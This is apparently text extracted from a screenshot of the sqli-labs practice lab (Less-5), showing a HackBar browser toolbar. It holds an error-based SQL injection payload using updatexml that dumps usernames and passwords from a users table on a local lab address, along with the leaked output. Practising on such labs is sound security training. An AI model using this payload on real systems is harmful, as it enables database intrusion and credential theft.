 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://192.168.2.90/sqli/Less-5/?id=1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e),1))-- -